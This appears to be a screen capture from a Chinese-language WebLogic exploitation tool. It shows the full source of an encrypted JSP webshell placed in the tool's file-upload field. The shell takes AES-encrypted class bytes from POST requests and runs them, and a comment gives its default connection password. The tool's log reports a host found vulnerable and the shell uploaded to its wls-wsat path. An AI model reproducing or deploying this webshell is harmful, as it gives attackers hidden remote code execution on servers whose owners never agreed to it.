 基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
检查更新，联网失败！Stream closed--2024-09-09 22:28:08
http://192.168.111.80:7001存在漏洞！--2024-09-09 22:28:12
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2024-09-09 2
2:28:12
http://192.168.111.80:7001上传完成！，请人工核查是否成功，地址：http://192.168.111.80:7001/wls-wsat/test.jsp--2024-09-09 23:04:09